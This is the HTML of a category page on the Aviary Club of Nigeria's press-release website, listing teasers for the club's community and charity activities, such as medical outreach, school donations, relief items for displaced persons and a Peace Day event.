							<a href="https://theaviaryclub.org/press_release/oloki-founders-day-celebration/" class="jet-text-ticker__item-typed"><span class="jet-text-ticker__item-typed-inner" data-typing-text="Oloki Founder&#8217;s Day celebration">Oloki Founder&#8217;s Day celebration</span></a>						</div>
					</div>
				</div>
				</div>
	</div>
</div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0ca9997" data-id="0ca9997" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-dff2f2c" data-id="dff2f2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8e0b23c elementor-widget elementor-widget-jet-auth-links" data-id="8e0b23c" data-element_type="widget" data-widget_type="jet-auth-links.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-auth-links jet-blocks"><div class="jet-auth-links"><div class="jet-auth-links__section jet-auth-links__login">
		<a class="jet-auth-links__item" href="https://ld-wp73.template-help.com/blog_multipurpose/sport/wp-login.php?loggedout=true&#038;wp_lang=en_US"><span class="jet-auth-links__item-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-sign-in-alt"></i></span><span class="jet-auth-links__item-text">Login</span></a>
</div></div>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5f2e1f8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f2e1f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ef6790f&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-62fbc9c" data-id="62fbc9c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88913e3 elementor-widget elementor-widget-jet-logo" data-id="88913e3" data-element_type="widget" data-widget_type="jet-logo.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-logo jet-blocks"><div class="jet-logo jet-logo-type-image jet-logo-display-block">
<a href="https://theaviaryclub.org/press_release/" class="jet-logo__link"><img src="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/newlogo.png" class="jet-logo__img" alt="The Aviary Club of Nigeria" width="285" height="57"></a></div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c96b0e4" data-id="c96b0e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-353424e elementor-widget elementor-widget-jet-mega-menu" data-id="353424e" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
			<div class="menu-main-container"><div class="jet-menu-container"><div class="jet-menu-inner"><ul class="jet-menu jet-menu--animation-type-move-down jet-menu--roll-up"><li id="jet-menu-item-3673" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3673"><a href="https://theaviaryclub.org" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Home</div></div></a></li>
<li id="jet-menu-item-3573" class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3573"><a href="https://theaviaryclub.org/press_release/category/education/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Education</div></div></a></li>
<li id="jet-menu-item-3574" class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3574"><a href="https://theaviaryclub.org/press_release/category/events/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Events</div></div></a></li>
<li id="jet-menu-item-3578" class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-current-menu-ancestor jet-current-menu-parent jet-menu-item-has-children jet-has-roll-up jet-simple-menu-item jet-regular-item jet-current-menu-item jet-menu-item-3578"><a href="https://theaviaryclub.org/press_release/category/charity/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Charity</div></div></a>
<ul  class="jet-sub-menu">
	<li id="jet-menu-item-3572" class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-current-menu-item jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3572 jet-sub-menu-item"><a href="https://theaviaryclub.org/press_release/category/community/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Community</div></div></a></li>
	<li id="jet-menu-item-3577" class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3577 jet-sub-menu-item"><a href="https://theaviaryclub.org/press_release/category/medicals/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Medicals</div></div></a></li>
	<li id="jet-menu-item-3576" class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3576 jet-sub-menu-item"><a href="https://theaviaryclub.org/press_release/category/donations/" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Donations</div></div></a></li>
</ul>
</li>
<li id="jet-menu-item-3575" class="jet-menu-item jet-menu-item-type-taxonomy jet-menu-item-object-category jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3575"><a href="https://theaviaryclub.org/press_release/category/news/" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">News</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25864bb" data-id="25864bb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="jet-popup-target elementor-element elementor-element-d508478 elementor-view-default elementor-widget elementor-widget-icon" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-2960&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;}" data-id="d508478" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-search"></i>			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bed1130 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bed1130" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d02c97e&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2352f" data-id="1f2352f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f925eab jet-breadcrumbs-align-left elementor-widget elementor-widget-jet-breadcrumbs" data-id="f925eab" data-element_type="widget" data-widget_type="jet-breadcrumbs.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-breadcrumbs jet-blocks">
		<div class="jet-breadcrumbs">
		<div class="jet-breadcrumbs__content">
		<div class="jet-breadcrumbs__wrap"><div class="jet-breadcrumbs__item"><a href="https://theaviaryclub.org/press_release/" class="jet-breadcrumbs__item-link is-home" rel="home" title="Home">Home</a></div>
			 <div class="jet-breadcrumbs__item"><div class="jet-breadcrumbs__item-sep"><span class="jet-blocks-icon"><i aria-hidden="true" class="fas fa-angle-right"></i></span></div></div> <div class="jet-breadcrumbs__item"><span class="jet-breadcrumbs__item-target">Community</span></div>
		</div>
		</div>
		</div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</header><!-- #masthead -->

<div id="content" class="site-content container">
	<div class="site-content__wrap">

		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main">
					<div class="card-wrapper"><header class="page-header"><h1 class="page-title">Category: <span>Community</span></h1></header><!-- .page-header --><div class="posts-list posts-list--masonry posts-list-2-cols">
<article id="post-3954" class="posts-list__item masonry-item post-3954 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-medicals has-thumb">
	<div class="post-thumbnail__wrap">
		
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://theaviaryclub.org/press_release/the-9th-edition-medical-outreach-in-memory-of-elder-olufemi-martins-baba-marto/" aria-hidden="true"><img width="1280" height="852" src="https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/IMG-20250620-WA0057.jpg" class="attachment-https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/IMG-20250620-WA0057.jpg size-https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/IMG-20250620-WA0057.jpg wp-post-image" alt="" srcset="https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/IMG-20250620-WA0057.jpg 1280w, https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/IMG-20250620-WA0057-300x200.jpg 300w, https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/IMG-20250620-WA0057-1024x682.jpg 1024w, https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/IMG-20250620-WA0057-768x511.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></a></figure>
		<div class="entry-cats"><span class="cat-links"> <a href="https://theaviaryclub.org/press_release/category/community/" rel="category tag">Community</a> <a href="https://theaviaryclub.org/press_release/category/medicals/" rel="category tag">Medicals</a></span></div>
	</div>
	<div class="posts-list__item-content">
		<header class="entry-header">
			<h3 class="entry-title h5-style"><a href="https://theaviaryclub.org/press_release/the-9th-edition-medical-outreach-in-memory-of-elder-olufemi-martins-baba-marto/" rel="bookmark">The 9th Edition Medical Outreach in Memory of Elder Olufemi Martins (Baba Marto)</a></h3>
		</header><!-- .entry-header -->
		<div class="entry-meta"></div><!-- .entry-meta -->

		<div class="entry-content"><p>On August 10, 2024, the 9th Edition of the Medical Outreach Program was held at the Paddington Football Mini Stadium in Surulere, Lagos, in loving memory...</p></div>
		<footer class="entry-footer">
			<div class="entry-footer-container">
				<div class="entry-meta"></div>
				<div class="post__button-wrap"><a href="https://theaviaryclub.org/press_release/the-9th-edition-medical-outreach-in-memory-of-elder-olufemi-martins-baba-marto/" class="btn btn-primary">Read more</a></div>
			</div>
		</footer><!-- .entry-footer -->
	</div><!-- .posts-list__item-content -->
</article><!-- #post-3954 -->

<article id="post-3952" class="posts-list__item masonry-item post-3952 post type-post status-publish format-standard has-post-thumbnail hentry category-charity category-community has-thumb">
	<div class="post-thumbnail__wrap">
		
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://theaviaryclub.org/press_release/a-visit-to-an-orphanage-home-during-our-executive-converge-in-2024/" aria-hidden="true"><img width="959" height="632" src="https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-12.11.37_71eaa3f4.jpg" class="attachment-https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-12.11.37_71eaa3f4.jpg size-https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-12.11.37_71eaa3f4.jpg wp-post-image" alt="" srcset="https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-12.11.37_71eaa3f4.jpg 959w, https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-12.11.37_71eaa3f4-300x198.jpg 300w, https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-12.11.37_71eaa3f4-768x506.jpg 768w" sizes="(max-width: 959px) 100vw, 959px" /></a></figure>
		<div class="entry-cats"><span class="cat-links"> <a href="https://theaviaryclub.org/press_release/category/charity/" rel="category tag">Charity</a> <a href="https://theaviaryclub.org/press_release/category/community/" rel="category tag">Community</a></span></div>
	</div>
	<div class="posts-list__item-content">
		<header class="entry-header">
			<h3 class="entry-title h5-style"><a href="https://theaviaryclub.org/press_release/a-visit-to-an-orphanage-home-during-our-executive-converge-in-2024/" rel="bookmark">A visit to an Orphanage home during our executive converge in 2024</a></h3>
		</header><!-- .entry-header -->
		<div class="entry-meta"></div><!-- .entry-meta -->

		<div class="entry-content"><p>In a demonstration of compassion, service, and community responsibility, the Aviary Club of Nigeria, under the distinguished leadership of the Global President, Sir Odia Eromosele, alongside...</p></div>
		<footer class="entry-footer">
			<div class="entry-footer-container">
				<div class="entry-meta"></div>
				<div class="post__button-wrap"><a href="https://theaviaryclub.org/press_release/a-visit-to-an-orphanage-home-during-our-executive-converge-in-2024/" class="btn btn-primary">Read more</a></div>
			</div>
		</footer><!-- .entry-footer -->
	</div><!-- .posts-list__item-content -->
</article><!-- #post-3952 -->

<article id="post-3944" class="posts-list__item masonry-item post-3944 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-education has-thumb">
	<div class="post-thumbnail__wrap">
		
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://theaviaryclub.org/press_release/visitation-and-presentation-of-writing-materials-to-junior-secondary-school-dutse-alhaji-abuja-on-22nd-of-september-2024/" aria-hidden="true"><img width="1136" height="679" src="https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-10.51.05_9ea5b64d.jpg" class="attachment-https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-10.51.05_9ea5b64d.jpg size-https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-10.51.05_9ea5b64d.jpg wp-post-image" alt="" srcset="https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-10.51.05_9ea5b64d.jpg 1136w, https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-10.51.05_9ea5b64d-300x179.jpg 300w, https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-10.51.05_9ea5b64d-1024x612.jpg 1024w, https://theaviaryclub.org/press_release/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-20-at-10.51.05_9ea5b64d-768x459.jpg 768w" sizes="(max-width: 1136px) 100vw, 1136px" /></a></figure>
		<div class="entry-cats"><span class="cat-links"> <a href="https://theaviaryclub.org/press_release/category/community/" rel="category tag">Community</a> <a href="https://theaviaryclub.org/press_release/category/education/" rel="category tag">Education</a></span></div>
	</div>
	<div class="posts-list__item-content">
		<header class="entry-header">
			<h3 class="entry-title h5-style"><a href="https://theaviaryclub.org/press_release/visitation-and-presentation-of-writing-materials-to-junior-secondary-school-dutse-alhaji-abuja-on-22nd-of-september-2024/" rel="bookmark">Visitation and Presentation of writing materials to Junior Secondary School, Dutse Alhaji, Abuja on 22nd of September, 2024</a></h3>
		</header><!-- .entry-header -->
		<div class="entry-meta"></div><!-- .entry-meta -->

		<div class="entry-content"><p>This is one of the numerous charity ventures carried out by the Abuja and UK chapters of the aviary club of Nigeria.</p></div>
		<footer class="entry-footer">
			<div class="entry-footer-container">
				<div class="entry-meta"></div>
				<div class="post__button-wrap"><a href="https://theaviaryclub.org/press_release/visitation-and-presentation-of-writing-materials-to-junior-secondary-school-dutse-alhaji-abuja-on-22nd-of-september-2024/" class="btn btn-primary">Read more</a></div>
			</div>
		</footer><!-- .entry-footer -->
	</div><!-- .posts-list__item-content -->
</article><!-- #post-3944 -->

<article id="post-3770" class="posts-list__item masonry-item post-3770 post type-post status-publish format-standard has-post-thumbnail hentry category-community has-thumb">
	<div class="post-thumbnail__wrap">
		
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://theaviaryclub.org/press_release/madina-community-cleaning/" aria-hidden="true"><img width="900" height="601" src="https://theaviaryclub.org/press_release/wp-content/uploads/2023/07/1.jpg" class="attachment-https://theaviaryclub.org/press_release/wp-content/uploads/2023/07/1.jpg size-https://theaviaryclub.org/press_release/wp-content/uploads/2023/07/1.jpg wp-post-image" alt="" loading="lazy" srcset="https://theaviaryclub.org/press_release/wp-content/uploads/2023/07/1.jpg 900w, https://theaviaryclub.org/press_release/wp-content/uploads/2023/07/1-300x200.jpg 300w, https://theaviaryclub.org/press_release/wp-content/uploads/2023/07/1-768x513.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure>
		<div class="entry-cats"><span class="cat-links"> <a href="https://theaviaryclub.org/press_release/category/community/" rel="category tag">Community</a></span></div>
	</div>
	<div class="posts-list__item-content">
		<header class="entry-header">
			<h3 class="entry-title h5-style"><a href="https://theaviaryclub.org/press_release/madina-community-cleaning/" rel="bookmark">Madina Community Cleaning</a></h3>
		</header><!-- .entry-header -->
		<div class="entry-meta"></div><!-- .entry-meta -->

		<div class="entry-content"><p>Madina Market Accra cleanup&#8230;</p></div>
		<footer class="entry-footer">
			<div class="entry-footer-container">
				<div class="entry-meta"></div>
				<div class="post__button-wrap"><a href="https://theaviaryclub.org/press_release/madina-community-cleaning/" class="btn btn-primary">Read more</a></div>
			</div>
		</footer><!-- .entry-footer -->
	</div><!-- .posts-list__item-content -->
</article><!-- #post-3770 -->

<article id="post-3716" class="posts-list__item masonry-item post-3716 post type-post status-publish format-standard has-post-thumbnail hentry category-charity category-community category-donations has-thumb">
	<div class="post-thumbnail__wrap">
		
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://theaviaryclub.org/press_release/lone-star-aviary-clubs-partnership-with-union-gospel-mens-center-of-hope-dallas/" aria-hidden="true"><img width="900" height="600" src="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/f1de3783-a0f0-457c-9244-17ce949356d3-Exnuel-LLC.jpg" class="attachment-https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/f1de3783-a0f0-457c-9244-17ce949356d3-Exnuel-LLC.jpg size-https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/f1de3783-a0f0-457c-9244-17ce949356d3-Exnuel-LLC.jpg wp-post-image" alt="" loading="lazy" srcset="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/f1de3783-a0f0-457c-9244-17ce949356d3-Exnuel-LLC.jpg 900w, https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/f1de3783-a0f0-457c-9244-17ce949356d3-Exnuel-LLC-300x200.jpg 300w, https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/f1de3783-a0f0-457c-9244-17ce949356d3-Exnuel-LLC-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure>
		<div class="entry-cats"><span class="cat-links"> <a href="https://theaviaryclub.org/press_release/category/charity/" rel="category tag">Charity</a> <a href="https://theaviaryclub.org/press_release/category/community/" rel="category tag">Community</a> <a href="https://theaviaryclub.org/press_release/category/donations/" rel="category tag">Donations</a></span></div>
	</div>
	<div class="posts-list__item-content">
		<header class="entry-header">
			<h3 class="entry-title h5-style"><a href="https://theaviaryclub.org/press_release/lone-star-aviary-clubs-partnership-with-union-gospel-mens-center-of-hope-dallas/" rel="bookmark">Lone Star Aviary Club&#8217;s Partnership with Union Gospel Men&#8217;s Center of Hope Dallas</a></h3>
		</header><!-- .entry-header -->
		<div class="entry-meta"></div><!-- .entry-meta -->

		<div class="entry-content"><p>We are thrilled to share some exciting news that embodies the spirit of compassion and community that defines our Aviary Club. It is with great pleasure...</p></div>
		<footer class="entry-footer">
			<div class="entry-footer-container">
				<div class="entry-meta"></div>
				<div class="post__button-wrap"><a href="https://theaviaryclub.org/press_release/lone-star-aviary-clubs-partnership-with-union-gospel-mens-center-of-hope-dallas/" class="btn btn-primary">Read more</a></div>
			</div>
		</footer><!-- .entry-footer -->
	</div><!-- .posts-list__item-content -->
</article><!-- #post-3716 -->

<article id="post-3687" class="posts-list__item masonry-item post-3687 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-news has-thumb">
	<div class="post-thumbnail__wrap">
		
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://theaviaryclub.org/press_release/wings-of-generosity-the-lone-star-aviary-clubs-extraordinary-lottery-scheme/" aria-hidden="true"><img width="900" height="600" src="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/IMG_2186-Exnuel-LLC-1.jpg" class="attachment-https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/IMG_2186-Exnuel-LLC-1.jpg size-https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/IMG_2186-Exnuel-LLC-1.jpg wp-post-image" alt="" loading="lazy" srcset="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/IMG_2186-Exnuel-LLC-1.jpg 900w, https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/IMG_2186-Exnuel-LLC-1-300x200.jpg 300w, https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/IMG_2186-Exnuel-LLC-1-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a></figure>
		<div class="entry-cats"><span class="cat-links"> <a href="https://theaviaryclub.org/press_release/category/community/" rel="category tag">Community</a> <a href="https://theaviaryclub.org/press_release/category/news/" rel="category tag">News</a></span></div>
	</div>
	<div class="posts-list__item-content">
		<header class="entry-header">
			<h3 class="entry-title h5-style"><a href="https://theaviaryclub.org/press_release/wings-of-generosity-the-lone-star-aviary-clubs-extraordinary-lottery-scheme/" rel="bookmark">Wings of Generosity: The Lone Star Aviary Club&#8217;s Extraordinary Lottery Scheme</a></h3>
		</header><!-- .entry-header -->
		<div class="entry-meta"></div><!-- .entry-meta -->

		<div class="entry-content"><p>The Lone Star Aviary Club embarked on an extraordinary endeavor to give back to the community. the club organized a lottery scheme that caught the attention...</p></div>
		<footer class="entry-footer">
			<div class="entry-footer-container">
				<div class="entry-meta"></div>
				<div class="post__button-wrap"><a href="https://theaviaryclub.org/press_release/wings-of-generosity-the-lone-star-aviary-clubs-extraordinary-lottery-scheme/" class="btn btn-primary">Read more</a></div>
			</div>
		</footer><!-- .entry-footer -->
	</div><!-- .posts-list__item-content -->
</article><!-- #post-3687 -->

<article id="post-3598" class="posts-list__item masonry-item post-3598 post type-post status-publish format-standard has-post-thumbnail hentry category-charity category-community has-thumb">
	<div class="post-thumbnail__wrap">
		
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://theaviaryclub.org/press_release/visit-to-care-home/" aria-hidden="true"><img width="300" height="168" src="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/Item-donation-in-Edo-idps.jpg" class="attachment-https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/Item-donation-in-Edo-idps.jpg size-https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/Item-donation-in-Edo-idps.jpg wp-post-image" alt="" loading="lazy" /></a></figure>
		<div class="entry-cats"><span class="cat-links"> <a href="https://theaviaryclub.org/press_release/category/charity/" rel="category tag">Charity</a> <a href="https://theaviaryclub.org/press_release/category/community/" rel="category tag">Community</a></span></div>
	</div>
	<div class="posts-list__item-content">
		<header class="entry-header">
			<h3 class="entry-title h5-style"><a href="https://theaviaryclub.org/press_release/visit-to-care-home/" rel="bookmark">Visit to care home</a></h3>
		</header><!-- .entry-header -->
		<div class="entry-meta"></div><!-- .entry-meta -->

		<div class="entry-content"><p>The Aviary Club of Nigeria, a non-governmental group, has donated relief items to Internally Displaced Persons, (IDPs), in Uhuogua, Ovia North East, Edo State. The Coordinator,...</p></div>
		<footer class="entry-footer">
			<div class="entry-footer-container">
				<div class="entry-meta"></div>
				<div class="post__button-wrap"><a href="https://theaviaryclub.org/press_release/visit-to-care-home/" class="btn btn-primary">Read more</a></div>
			</div>
		</footer><!-- .entry-footer -->
	</div><!-- .posts-list__item-content -->
</article><!-- #post-3598 -->

<article id="post-3499" class="posts-list__item masonry-item post-3499 post type-post status-publish format-standard has-post-thumbnail hentry category-community category-events has-thumb">
	<div class="post-thumbnail__wrap">
		
		<figure class="post-thumbnail"><a class="post-thumbnail__link" href="https://theaviaryclub.org/press_release/man-who-had-both-hands-cut-off-by-rebels-tells-story-as-aviary-club-of-nigeria-celebrates-international-peace-day/" aria-hidden="true"><img width="300" height="300" src="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/Peace-day2.jpeg" class="attachment-https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/Peace-day2.jpeg size-https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/Peace-day2.jpeg wp-post-image" alt="" loading="lazy" srcset="https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/Peace-day2.jpeg 300w, https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/Peace-day2-150x150.jpeg 150w, https://theaviaryclub.org/press_release/wp-content/uploads/2023/06/Peace-day2-58x58.jpeg 58w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></figure>
		<div class="entry-cats"><span class="cat-links"> <a href="https://theaviaryclub.org/press_release/category/community/" rel="category tag">Community</a> <a href="https://theaviaryclub.org/press_release/category/events/" rel="category tag">Events</a></span></div>
	</div>
	<div class="posts-list__item-content">
		<header class="entry-header">
			<h3 class="entry-title h5-style"><a href="https://theaviaryclub.org/press_release/man-who-had-both-hands-cut-off-by-rebels-tells-story-as-aviary-club-of-nigeria-celebrates-international-peace-day/" rel="bookmark">MAN WHO HAD BOTH HANDS CUT OFF BY REBELS TELLS STORY AS AVIARY CLUB OF NIGERIA CELEBRATES INTERNATIONAL PEACE DAY.</a></h3>
		</header><!-- .entry-header -->
		<div class="entry-meta"></div><!-- .entry-meta -->

		<div class="entry-content"><p>For David Anyaele, January 19, 1999, will never be forgotten as a result of the tragedy that changed his entire world. David’s story is the type...</p></div>
		<footer class="entry-footer">
			<div class="entry-footer-container">
				<div class="entry-meta"></div>
				<div class="post__button-wrap"><a href="https://theaviaryclub.org/press_release/man-who-had-both-hands-cut-off-by-rebels-tells-story-as-aviary-club-of-nigeria-celebrates-international-peace-day/" class="btn btn-primary">Read more</a></div>
			</div>
		</footer><!-- .entry-footer -->
	</div><!-- .posts-list__item-content -->
</article><!-- #post-3499 -->
</div></div>
				</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		
